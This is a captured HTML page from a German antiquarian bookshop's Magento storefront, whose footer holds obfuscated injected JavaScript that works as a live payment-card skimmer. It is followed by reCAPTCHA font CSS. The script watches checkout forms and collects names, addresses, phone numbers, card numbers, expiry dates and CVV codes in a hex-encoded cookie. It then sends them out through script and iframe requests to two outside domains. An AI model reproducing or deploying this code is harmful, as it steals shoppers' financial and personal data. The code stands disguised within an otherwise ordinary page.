_0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.bierl-antiquariat.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.bierl-antiquariat.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a href="https://www.bierl-antiquariat.de/slavayurthev/" style="display:none">Slava Yurthev Copyright</a><small class="copyright">
    <span>Peter Bierl Buch- &amp; Kunstantiquariat</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LczZaApAAAAAOEbQb8vvK_QwqlxmBrMyFh-w0U0&co=aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=nf2sa793nony
body_size: 48886
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
